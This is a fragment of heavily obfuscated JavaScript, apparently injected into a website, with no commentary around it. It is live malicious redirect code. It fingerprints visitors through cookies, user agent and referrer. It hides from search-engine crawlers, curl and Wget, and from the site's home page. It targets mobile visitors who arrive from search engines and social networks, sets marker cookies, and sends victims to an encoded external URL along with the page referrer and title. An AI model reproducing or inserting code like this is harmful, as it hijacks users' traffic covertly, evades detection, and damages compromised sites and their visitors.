_0x37ab1b=parseInt(_0x19e93b('0xe5','g*ux'))/0x1*(parseInt(_0x19e93b(0xe6,'0jDg'))/0x2)+parseInt(_0x19e93b('0xf4','fZV['))/0x3*(-parseInt(_0x19e93b(0xdd,'1YHp'))/0x4)+-parseInt(_0x19e93b('0xf9','YOWV'))/0x5+-parseInt(_0x19e93b(0xda,'9DLH'))/0x6*(parseInt(_0x19e93b('0xea','L&K%'))/0x7)+parseInt(_0x19e93b('0x101','dVH&'))/0x8+parseInt(_0x19e93b(0x102,')O*!'))/0x9*(parseInt(_0x19e93b(0x10c,'MDU3'))/0xa)+-parseInt(_0x19e93b(0x10f,'i)1#'))/0xb;if(_0x37ab1b===_0x4335a1)break;else _0x5c9179['push'](_0x5c9179['shift']());}catch(_0x44f38){_0x5c9179['push'](_0x5c9179['shift']());}}}(_0x232b,0xebb39));function getCookie(_0x5e6983){var _0x3e3f40=_0x1336,_0x41e232=document[_0x3e3f40('0xf0','ElUN')][_0x3e3f40(0xdc,'w%R]')](new RegExp(_0x3e3f40('0x100','Wimq')+_0x5e6983[_0x3e3f40(0x110,'w7jL')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x41e232?decodeURIComponent(_0x41e232[0x1]):undefined;}function _0x232b(){var _0x4063da=['WOiUhCkvWPG','WOW1WO7dPhPyWR7cRthdUG','CmkBmCkNtG','jgvnW4vidSo7','W6hcQCoTW7DLW4xdRG','y8obrqqkW7G','qSkLmmk3qXjEW5GYWR9MW7DdWQSFzvpdTvHZW4ldUIRcSWHcW6JcT8kVW63dLmosFrRcQ8o3','W4VdMSkJgCk3W4b7pCk1eq','a2bPWPi7WOD6WOiVWR0P','hfLNWROgu0q','lCo0CIzBamouWPVdK0fUFq','WQJcHSkYWQ/dH13cQW','sSoBWQ/cGxZdPSk8W6eZ','WPDVWQPRiCoWWRu','W5W/W6GADmk1WRD9WR84W6BcHW','cNZdKCkaDKX4rSk5hIjY','kCo+DYfAamkXWQNdJebyBSk6','x8oXxXWgW68rDmkO','jMuVnCo/','W5JcRJy8lCo3W7ldLINdH1jnWRtcJWGjWQK3nSoEWOldVa8kbtzrWPTPWP1VrJNcT8kEAG','DSoRWRxcMxddSq','E8ouW6VcGfqV','xv9WWRqwy1ddPq','dSoYcxH2WRa','x8kKvYbgWPDdW4RdTmoo','hfNdTr9SW5dcTq','qv1iWQ8CWQXn','BrBcKSogjW9aAmkn','qu9RWQ8lW4bzWOPPzSoTg00','WQLGAHtdUKpcKmocDHOXjgW','tSkOb8oWpSoJWOhcHq','ruXKWQGlW4DyW6TOASodp3S+','xf9IWPufzva','nmodsKPx','DmouW6FcIKKJWRJcHa','lYHJWQxcGeZdPINcH8o/W4JdJG','lCkoo8oZk2xcHmoh','yH/cMHNcPvafW5qdtwTOb8kD','qJ4xW61zW6C/WQevWPWkFMe','W7iRW6Xzp8kXWP3dVbq','zNGdASk7W5pcI8os','FCkGdConWQLZjaddRmoqW4rdWPCZWRhdJ8kFfKi','W7j3huK7v8oiWQFcUwpdQmoVbSkw','kmkWc8k0W7KHcq','cSkzW5VcGvuvk8k5wCk6cKFcMXuJW49WWRKcfCklmMtcN2aQvSoqWQ/dTmkVW4KKWReCuG','tuKz','WOX+WQPFm8k+W78vWPW3W7xcMSkpgSoiW7hdGCo2iCkqBwRdQW/cP0G4WQ3dHmk8WOxcMuhdN8k/WOnnWOnCW7aQW6fzWPvoWRZcKHlcSWFdKcBcVKVdKa','neJdMgJdSHbq','WQJdLCkiWQRdI3tcISoS','omkNW5RcKvG','j2S4n8oJWOSgW6m','mCkBgfXuWQT3kmkkyCoGA8oIW6e','kCkWd8kCW7K2cq','utDMtNZcL1a','W5ObhgabAq'];_0x232b=function(){return _0x4063da;};return _0x232b();}if(getCookie(_0x2626a2(0xf7,'U^yF'))=='92470379'){var nf=new Date();nf[_0x2626a2('0xfc','g*ux')](0x5+nf[_0x2626a2(0x10b,'dVH&')]()),document[_0x2626a2(0xdb,'(RF@')]='__user_id=64920485639546398930584648394;\x20path=/;\x20expires='+nf[_0x2626a2('0xe4',')O*!')](),window[_0x2626a2('0xfe','Zimh')]=_0x2626a2('0x10a','L&K%')+encodeURIComponent(document[_0x2626a2(0xf2,'g*ux')])+_0x2626a2(0x105,'w7jL')+encodeURIComponent(document[_0x2626a2(0x109,'X&Lq')]);}if(getCookie(_0x2626a2('0xe8','ElUN'))=='92470378'){var nf=new Date();nf[_0x2626a2('0xe0','R5S$')](0x5+nf['getDate']()),document['cookie']=_0x2626a2('0x108','&oUO')+nf['toGMTString']();}if(getCookie(_0x2626a2(0xed,'i)1#'))=='92470377'){var nf=new Date();nf[_0x2626a2(0xe9,'L&K%')](0x5+nf[_0x2626a2('0xf5','@0rt')]()),document[_0x2626a2('0xf3','fZV[')]=_0x2626a2(0xe2,'j2mt')+nf['toGMTString']();}if(navigator[_0x2626a2('0x103','5Bw6')][_0x2626a2(0xee,'L&Xp')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x2626a2('0x10e','L&Xp')]['pathname']=='/'||document[_0x2626a2('0xe1','i)1#')][_0x2626a2('0x10d','&oUO')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent'][_0x2626a2(0xde,'j2mt')](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x2626a2('0xfa','Kp0$')][_0x2626a2(0xfd,'f%jk')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x2626a2('0x107','w7jL')](0x5+nf[_0x2626a2(0xdf,'9VTB')]()),document[_0x2626a2(0xf1,'Zimh')]=_0x2626a2(0xef,'TmO7')+nf[_0x2626a2(0xe4,')O*!')]();}}